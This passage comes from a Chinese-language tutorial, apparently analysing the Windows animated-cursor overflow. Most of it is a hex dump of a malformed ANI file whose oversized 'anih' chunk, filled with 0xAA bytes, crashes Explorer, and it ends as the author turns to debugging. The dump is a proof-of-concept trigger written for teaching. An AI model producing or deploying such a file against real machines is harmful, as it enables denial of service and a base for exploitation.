 已经成功触发溢出了（相应的测试文件光盘中已收录）。
0 1 2 3 4 5 6 7 8 9 a b c d e f
00000000h: 52 49 46 46 13 03 00 00 41 43 4F 4E 61 6E 69 68 ; RIFF....ACONanih
00000010h: 24 00 00 00 24 00 00 00 FF FF 00 00 09 00 00 00 ; $...$... ......
00000020h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ; ................
00000030h: 04 00 00 00 01 00 00 00 54 53 49 4C 03 00 00 00 ; ........TSIL....
00000040h: 00 00 00 00 54 53 49 4C 04 00 00 00 02 02 02 02 ; ....TSIL........
00000050h: 61 6E 69 68 FF FF 00 00 AA AA AA AA AA AA AA AA ; anih ..
00000060h: AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA ;
00000070h: AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA ;
00000080h: AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA ;
00000090h: AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA ;
000000a0h: AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA ;
000000b0h: AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA ;
000000c0h: AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA ;
000000d0h: AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA ;
000000e0h: AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA ;
000000f0h: AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA ;
00000100h: AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA ;
00000110h: AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA ;
00000120h: AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA ;
00000130h: AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA ;
00000140h: AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA ;
00000150h: AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA ;
00000160h: AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA ;
00000170h: AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA ;
图 1
可能大家要问了，仅仅是Explorer挂了，却没有任何错误
提示弹出，该怎么分析在哪里发生了溢出呢？别急，因为Explore
这种系统级的程序，内部都有完善的错误处理机制，所以在出错
时一般是不会弹框的。这时候就要搬出我们的调试利器